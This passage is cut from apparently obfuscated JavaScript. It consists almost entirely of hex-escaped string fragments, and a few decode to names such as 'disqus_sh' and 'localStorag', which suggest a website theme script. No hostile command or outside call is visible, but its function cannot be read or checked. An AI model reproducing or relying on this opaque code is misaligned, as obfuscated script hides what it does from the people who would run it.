x64\x69\x73\x71\x75\x73\x5f\x73\x68','\x29\x5d\x28\x39\x38\x29\x7d\x31\x69\x20','\x39\x7c\x5f\x33\x37\x30\x7c\x30\x78\x32','\x69\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c\x72','\x5c\x64\x5c\x5c\x64\x5c\x27\x5d\x28\x37','\x38\x5c\x5c\x38\x5c\x5c\x74\x5c\x27\x29','\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x27','\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c','\x5c\x42\x5c\x27\x29\x2b\x36\x68\x5b\x31','\x5c\x35\x5c\x27\x5d\x28\x29\x2c\x36\x49','\x5c\x34\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c','\x6c\x78\x7c\x6c\x77\x7c\x6c\x76\x7c\x6c','\x6f\x5c\x5c\x63\x5c\x27\x29\x5d\x28\x35','\x37\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27\x29','\x5c\x31\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x66\x5c\x5c\x35\x5c\x27\x2b\x5c\x27\x5c','\x65\x55\x7c\x65\x54\x7c\x65\x53\x7c\x65','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6c','\x69\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x3b\x35\x4a\x5b\x34\x71\x28\x5c\x27\x5c','\x78\x3d\x34\x63\x5b\x31\x4e\x28\x5c\x27','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x6f\x5c','\x5c\x35\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x4b\x5c\x5c\x78\x5c\x5c\x36\x5c\x27','\x32\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x32\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x44\x2c\x36\x45\x2c\x36\x79\x29\x7b','\x5c\x27\x21\x3d\x28\x35\x51\x3d\x24\x28','\x2c\x4a\x28\x62\x59\x2c\x34\x67\x2c\x34','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x5c\x27\x29\x5d\x26\x26\x28\x63\x41\x5b','\x7c\x33\x76\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x38\x5c\x5c\x37\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x69\x5c','\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x29','\x32\x56\x5b\x32\x72\x28\x5c\x27\x5c\x5c','\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x51\x5c','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64\x5c','\x2b\x28\x50\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x5f\x31\x32\x33\x7c\x5f\x39\x37\x7c','\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c','\x38\x5c\x5c\x33\x5c\x5c\x74\x5c\x27\x29','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x31\x71','\x28\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2b\x28\x57\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x45\x2c\x36\x79\x29\x29\x3a\x61\x51','\x68\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x32','\x68\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x5c','\x2c\x5c\x27\x5c\x5c\x32\x65\x5c\x5c\x31','\x37\x7c\x5f\x32\x31\x37\x7c\x5f\x32\x31','\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x29\x2c\x32\x6e','\x66\x5c\x27\x29\x29\x3a\x33\x35\x5b\x31','\x7c\x6f\x46\x7c\x6f\x45\x7c\x6f\x44\x7c','\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c','\x5c\x33\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c','\x31\x46\x3d\x31\x48\x3b\x5a\x28\x31\x46','\x28\x5c\x27\x5c\x5c\x64\x5c\x5c\x72\x5c','\x37\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x56\x5c\x5c\x32\x68\x5c\x5c\x62','\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c','\x45\x20\x31\x67\x3d\x49\x2c\x33\x48\x3d','\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c','\x71\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x36','\x46\x5c\x5c\x6c\x5c\x27\x2b\x35\x72\x28','\x5c\x5c\x62\x5c\x5c\x32\x41\x5c\x5c\x6a','\x5c\x71\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c','\x29\x3b\x33\x5a\x26\x26\x28\x33\x49\x3d','\x5c\x5c\x66\x5c\x27\x29\x7d\x4a\x20\x38','\x5c\x27\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c','\x5c\x27\x5d\x28\x31\x4e\x28\x5c\x27\x5c','\x32\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x50\x28\x5c','\x34\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x42','\x31\x32\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x35','\x36\x35\x30\x63\x65\x73\x57\x68\x61','\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x5f\x34','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x5c\x51\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c','\x5c\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x69\x39\x7c\x69\x38\x7c\x69\x36\x7c\x68','\x6d\x5c\x27\x2b\x5c\x27\x5c\x5c\x62\x5c','\x5c\x70\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c','\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6c\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x70\x28\x29\x7b\x45\x20\x33\x68\x3d\x31','\x27\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c','\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x29\x2c','\x5c\x56\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27','\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x65\x5c','\x68\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x67','\x5c\x74\x5c\x5c\x6f\x5c\x27\x29\x29\x2f','\x5d\x28\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6d\x5c\x5c\x31\x6d\x5c\x27\x2c\x5c','\x5c\x6d\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c','\x3d\x31\x66\x28\x33\x69\x2c\x5c\x27\x5c','\x3b\x5c\x27\x5c\x5c\x62\x5c\x5c\x69\x5c','\x29\x2b\x31\x73\x28\x5c\x27\x5c\x5c\x33','\x69\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x6c','\x20\x36\x4b\x3d\x31\x66\x28\x35\x6b\x2c','\x7c\x6d\x4f\x7c\x6d\x4e\x7c\x6d\x4d\x7c','\x5c\x5c\x66\x5c\x5c\x79\x5c\x27\x29\x2b','\x75\x5c\x27\x29\x5d\x28\x29\x5b\x32\x79','\x5b\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x2b\x31\x35\x28\x5c\x27\x5c\x5c\x33','\x5c\x4e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x35\x5c\x27\x5d\x3f\x31\x37\x28','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x64','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x32\x65','\x36\x7a\x5b\x32\x78\x28\x5c\x27\x5c\x5c','\x74\x5c\x27\x29\x5d\x28\x29\x2c\x24\x28','\x29\x5d\x28\x29\x2b\x39\x53\x5b\x31\x79','\x5c\x5c\x35\x5c\x27\x29\x5b\x31\x79\x28','\x2c\x35\x65\x3d\x33\x6b\x5b\x5c\x27\x5c','\x28\x29\x7d\x29\x2c\x35\x6d\x5b\x52\x28','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x7c\x5f\x31\x39\x39\x7c\x5f\x31\x38\x34','\x5b\x33\x76\x28\x5c\x27\x5c\x5c\x33\x5c','\x77\x3d\x33\x73\x5b\x54\x28\x5c\x27\x5c','\x63\x5c\x27\x29\x5d\x28\x32\x37\x28\x5c','\x5c\x74\x5c\x5c\x6e\x5c\x27\x29\x2b\x33','\x28\x31\x37\x28\x5c\x27\x5c\x5c\x33\x5c','\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c','\x39\x41\x3d\x24\x28\x55\x29\x2c\x34\x75','\x36\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x36','\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x36','\x65\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c','\x6a\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x64','\x3d\x32\x57\x5b\x5c\x27\x5c\x5c\x69\x5c','\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c','\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29\x5d\x29','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6f\x5c','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x6f\x5c','\x27\x29\x29\x3a\x59\x21\x3d\x34\x65\x26','\x5c\x71\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c','\x7b\x45\x20\x33\x58\x3d\x61\x73\x28\x55','\x29\x2c\x34\x51\x29\x29\x5b\x5c\x27\x5c','\x45\x20\x33\x62\x3d\x31\x6f\x3b\x31\x36','\x69\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x27\x2b','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6f\x5c','\x62\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x71','\x5b\x62\x67\x5d\x5b\x5c\x27\x5c\x5c\x68','\x6d\x4c\x7c\x6d\x4b\x7c\x6d\x4a\x7c\x6d','\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c','\x7c\x6b\x44\x7c\x6b\x43\x7c\x6b\x41\x7c','\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x63\x5c','\x51\x5c\x27\x29\x5b\x49\x28\x5c\x27\x5c','\x37\x35\x7c\x5f\x38\x37\x7c\x78\x35\x32','\x27\x29\x5b\x50\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38','\x32\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2c\x35\x58\x28\x33\x37\x29\x29\x2c\x24','\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x4e','\x63\x5c\x5c\x35\x5c\x5c\x36\x5c\x27\x29','\x61\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x69\x5c','\x39\x7c\x5f\x34\x37\x31\x7c\x5f\x35\x37','\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x4f\x5c','\x5c\x36\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c','\x5d\x28\x33\x6e\x28\x5c\x27\x5c\x5c\x33','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x36\x5c\x5c\x72\x5c\x27\x2b\x31\x79\x28','\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c','\x5c\x6d\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c','\x38\x4d\x29\x7b\x45\x20\x31\x68\x3d\x49','\x5c\x37\x5c\x5c\x75\x5c\x5c\x37\x5c\x27','\x2b\x5c\x27\x5c\x5c\x70\x5c\x5c\x72\x5c','\x5c\x69\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c','\x5c\x6e\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x27\x29\x2c\x36\x42\x3d\x2f\x5b\x5e\x7b','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x66\x5c','\x4d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72','\x5c\x32\x41\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x35\x5c\x27\x29\x29\x3b\x31\x57\x3b\x31','\x36\x34\x7c\x5f\x34\x39\x37\x7c\x5f\x35','\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x63','\x7c\x5f\x33\x7c\x5f\x31\x36\x7c\x65\x6c','\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x35\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x31\x63\x5c','\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c','\x29\x29\x7d\x29\x5b\x31\x78\x28\x5c\x27','\x6d\x52\x7c\x6e\x35\x7c\x6e\x66\x7c\x6e','\x38\x43\x2c\x38\x42\x2c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x36\x5c\x27\x29\x5d','\x5c\x5c\x44\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x2c\x33\x4d\x3d\x34\x48\x5b\x5c\x27\x5c','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27','\x5c\x27\x29\x29\x5b\x35\x6a\x28\x5c\x27','\x69\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x36','\x38\x7c\x5f\x33\x37\x35\x7c\x5f\x33\x33','\x5c\x38\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x31\x76\x5c\x5c','\x38\x5c\x5c\x6f\x5c\x5c\x79\x5c\x27\x29','\x52\x5b\x32\x77\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6e\x5c','\x7b\x34\x68\x5b\x5c\x27\x37\x44\x5c\x27','\x5c\x5c\x66\x5c\x5c\x74\x5c\x27\x29\x5d','\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c','\x32\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x4f\x5b\x31\x6a\x28\x5c\x27\x5c\x5c\x33','\x6b\x5c\x27\x29\x5d\x3d\x59\x2c\x28\x37','\x5f\x31\x32\x30\x7c\x5f\x31\x31\x30\x7c','\x7c\x6f\x76\x7c\x6f\x73\x7c\x6f\x72\x7c','\x5d\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x66\x5c','\x5f\x38\x35\x7c\x5f\x38\x38\x7c\x5f\x38','\x27\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x35','\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x52\x28','\x70\x73\x7c\x5f\x33\x39\x36\x7c\x5f\x33','\x3d\x38\x78\x28\x55\x2c\x4a\x28\x29\x7b','\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31\x35','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x32','\x5c\x37\x5c\x5c\x42\x5c\x5c\x43\x5c\x27','\x6d\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x63','\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65','\x67\x65\x73\x7c\x5f\x34\x30\x7c\x62\x72','\x66\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27\x2c','\x62\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x72','\x5c\x6f\x5c\x5c\x66\x5c\x27\x29\x29\x2c','\x5c\x35\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27\x29\x5d','\x5c\x6c\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x5c\x42\x5c\x27\x29\x29\x26\x26\x28\x33','\x5c\x5c\x43\x5c\x5c\x37\x5c\x27\x29\x2c','\x6c\x5c\x5c\x35\x5c\x27\x5d\x5b\x5c\x27','\x5c\x27\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x64','\x3b\x5a\x28\x31\x38\x28\x5c\x27\x5c\x5c','\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x35\x5c','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x33\x5c','\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c','\x5c\x79\x5c\x27\x29\x5d\x28\x52\x28\x5c','\x5c\x36\x5c\x5c\x35\x5c\x27\x29\x29\x26','\x37\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27\x29','\x5c\x5c\x6d\x5c\x5c\x35\x5c\x27\x2c\x5c','\x79\x5c\x27\x29\x5d\x3d\x50\x28\x5c\x27','\x71\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x35','\x5c\x5c\x64\x5c\x27\x5d\x28\x32\x4b\x28','\x3d\x31\x66\x28\x35\x69\x2c\x5c\x27\x5c','\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x27\x5d','\x5a\x3b\x32\x72\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c','\x71\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x6d','\x54\x5d\x3b\x31\x36\x20\x37\x43\x7d\x2c','\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68','\x5c\x38\x5c\x5c\x6e\x5c\x5c\x75\x5c\x27','\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c','\x5c\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x27','\x45\x20\x39\x79\x3d\x49\x2c\x35\x4e\x3d','\x27\x5c\x5c\x4e\x5c\x5c\x36\x5c\x5c\x78','\x37\x5c\x5c\x79\x5c\x5c\x79\x5c\x27\x29','\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47','\x5c\x27\x29\x5d\x28\x32\x39\x28\x5c\x27','\x36\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27\x2c','\x45\x20\x35\x41\x3d\x7b\x7d\x3b\x35\x41','\x34\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x74','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x29\x29','\x66\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x31','\x5c\x5c\x44\x5c\x5c\x35\x5c\x5c\x6a\x5c','\x2b\x32\x73\x28\x5c\x27\x5c\x5c\x33\x5c','\x7d\x7d\x3a\x4a\x28\x29\x7b\x7d\x3b\x31','\x7c\x7c\x33\x76\x28\x5c\x27\x5c\x5c\x33','\x29\x29\x7d\x29\x2c\x24\x28\x49\x28\x5c','\x5c\x51\x5c\x5c\x35\x5c\x5c\x31\x63\x5c','\x71\x6b\x7c\x71\x6a\x7c\x71\x69\x7c\x71','\x5c\x5c\x68\x5c\x27\x29\x3d\x3d\x64\x35','\x5c\x5c\x4b\x5c\x27\x2b\x36\x72\x2b\x28','\x5c\x48\x5c\x5c\x34\x76\x5c\x5c\x37\x64','\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c','\x39\x7c\x5f\x37\x36\x7c\x78\x34\x32\x7c','\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x33\x5c','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x69\x5c','\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x35\x5c','\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c','\x5c\x62\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x35\x5c','\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x27','\x68\x5c\x5c\x6e\x5c\x5c\x32\x47\x5c\x5c','\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x29\x2c','\x5b\x32\x64\x28\x5c\x27\x5c\x5c\x33\x5c','\x39\x77\x2b\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27\x29\x5d','\x3d\x63\x56\x5b\x5c\x27\x5c\x5c\x72\x5c','\x5c\x5c\x33\x55\x5c\x5c\x51\x5c\x5c\x35','\x5c\x5c\x7a\x5c\x27\x29\x2b\x34\x66\x2b','\x38\x5c\x5c\x36\x5c\x5c\x42\x5c\x27\x29','\x5c\x5c\x47\x5c\x5c\x4b\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x35\x5c','\x36\x7c\x71\x35\x7c\x71\x34\x7c\x71\x33','\x5c\x38\x5c\x5c\x6f\x5c\x5c\x33\x5c\x27','\x5c\x36\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c','\x31\x6b\x5c\x27\x2b\x5c\x27\x5c\x5c\x4c','\x20\x35\x45\x21\x3d\x28\x36\x41\x3d\x36','\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x35\x5c','\x6c\x5c\x5c\x36\x5c\x5c\x64\x5c\x27\x2b','\x43\x20\x34\x4f\x3f\x34\x4f\x3a\x5b\x31','\x5c\x5c\x44\x5c\x5c\x62\x5c\x27\x2b\x5c','\x27\x5c\x5c\x31\x76\x5c\x5c\x35\x5c\x5c','\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x7a\x5c','\x35\x38\x30\x34\x33\x30\x39\x58\x54\x48\x66\x79\x45','\x5c\x63\x5c\x5c\x74\x5c\x5c\x38\x5c\x5c','\x68\x5c\x5c\x56\x5c\x5c\x35\x5c\x5c\x69','\x5c\x33\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c','\x78\x7c\x6b\x77\x7c\x6b\x76\x7c\x6b\x75','\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c','\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x7a\x5c','\x5c\x5c\x66\x5c\x5c\x35\x5c\x27\x2b\x62','\x34\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33','\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c','\x29\x5d\x2b\x31\x56\x28\x5c\x27\x5c\x5c','\x4e\x5c\x5c\x47\x5c\x5c\x36\x5c\x5c\x4b','\x5c\x35\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x27','\x28\x29\x7b\x45\x20\x34\x6e\x3d\x31\x30','\x39\x7c\x5f\x34\x30\x30\x7c\x5f\x34\x31','\x36\x32\x34\x7c\x5f\x35\x32\x30\x7c\x5f','\x5c\x6f\x5c\x5c\x38\x5c\x5c\x75\x5c\x27','\x29\x7d\x2c\x35\x61\x29\x29\x7d\x31\x69','\x71\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4b','\x29\x2c\x35\x36\x3d\x36\x50\x5b\x33\x47','\x5c\x27\x29\x3a\x31\x4a\x5c\x27\x5c\x5c','\x2c\x34\x73\x3d\x24\x28\x32\x62\x29\x2c','\x3f\x34\x4a\x3a\x5c\x27\x5c\x5c\x31\x6b','\x5c\x27\x2b\x49\x28\x5c\x27\x5c\x5c\x33','\x28\x32\x70\x28\x29\x29\x29\x7d\x4a\x20','\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c','\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x38','\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c','\x2b\x28\x31\x37\x28\x5c\x27\x5c\x5c\x33','\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x27\x5d','\x34\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37','\x5c\x42\x5c\x27\x29\x2b\x31\x70\x28\x5c','\x67\x35\x7c\x67\x34\x7c\x67\x32\x7c\x66','\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x64\x5c','\x38\x5c\x5c\x63\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x75\x5c\x5c\x6e\x5c\x27\x29\x29','\x38\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27\x29','\x5c\x5c\x64\x5c\x27\x5d\x28\x52\x28\x5c','\x38\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x29','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x63\x6e\x2c\x62\x51\x2c\x63\x6d\x29\x3b','\x62\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c','\x7c\x5f\x33\x32\x36\x7c\x5f\x33\x35\x33','\x51\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x51','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6e\x5c','\x6d\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x69','\x5c\x6d\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c','\x7c\x5f\x31\x39\x38\x7c\x30\x78\x37\x7c','\x35\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c\x69','\x5c\x27\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x35\x5c','\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d','\x35\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4f','\x2c\x36\x36\x29\x7b\x45\x20\x31\x54\x3d','\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c','\x5c\x38\x5c\x5c\x66\x5c\x5c\x36\x5c\x27','\x6a\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x31','\x5c\x5c\x6a\x5c\x5c\x62\x5c\x27\x2c\x5c','\x70\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x36','\x47\x3d\x49\x2c\x36\x50\x3d\x24\x28\x55','\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c\x72\x5c','\x5c\x5c\x72\x5c\x27\x2b\x31\x6c\x28\x5c','\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x7c\x5f\x33\x38\x33\x7c\x5f\x33\x33\x36','\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x33','\x45\x7c\x69\x44\x7c\x69\x43\x7c\x69\x42','\x31\x4d\x2c\x35\x33\x3d\x24\x28\x55\x29','\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67','\x20\x34\x47\x3d\x31\x6f\x3b\x34\x78\x28','\x5c\x6c\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x43','\x5c\x68\x5c\x5c\x75\x5c\x27\x29\x29\x5b','\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33','\x48\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65','\x59\x21\x3d\x28\x33\x63\x3d\x31\x66\x28','\x28\x29\x7b\x45\x20\x35\x72\x3d\x31\x30','\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x27\x2c','\x2c\x33\x71\x2c\x32\x54\x29\x2c\x5c\x27','\x62\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x35','\x37\x50\x2c\x37\x55\x29\x7b\x45\x20\x33','\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x29\x2c','\x5c\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c','\x62\x66\x3d\x62\x65\x28\x62\x64\x5b\x62','\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x47','\x5c\x69\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c','\x48\x7c\x65\x47\x7c\x65\x46\x7c\x65\x45','\x5c\x5c\x62\x5c\x5c\x